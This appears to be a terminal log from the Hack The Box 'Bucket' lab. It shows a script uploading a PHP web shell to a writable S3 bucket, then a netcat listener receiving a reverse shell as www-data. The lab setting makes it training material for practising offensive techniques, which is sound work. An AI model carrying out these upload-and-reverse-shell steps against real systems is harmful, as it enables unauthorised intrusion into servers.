 ┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #./dedsec.sh
List Files.
2020-10-29 12:54:03   37.0 KiB images/bug.jpg
2020-10-29 12:54:03   50.3 KiB images/cloud.png
2020-10-29 12:54:03   16.1 KiB images/malware.png
2020-10-29 12:54:03    5.2 KiB index.html

Total Objects: 4
   Total Size: 108.5 KiB
upload: ./shell.php to s3://adserver/images/shell1.php
Check if file is uploaded
2020-10-29 12:54:03   37.0 KiB images/bug.jpg
2020-10-29 12:54:03   50.3 KiB images/cloud.png
2020-10-29 12:54:03   16.1 KiB images/malware.png
2020-10-29 12:54:52    3.4 KiB images/shell1.php
2020-10-29 12:54:03    5.2 KiB index.html

Total Objects: 5
   Total Size: 111.9 KiB
Checking on s3.bucket
200
404
404
404
404
404
404
404
404
404
404
404
404
404
^C
┌─[✗]─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #
┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.212.
Ncat: Connection from 10.10.10.212:37340.
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64
 GNU/Linux
 12:55:02 up  3:10,  0 users,  load average: 0.05, 0.13, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$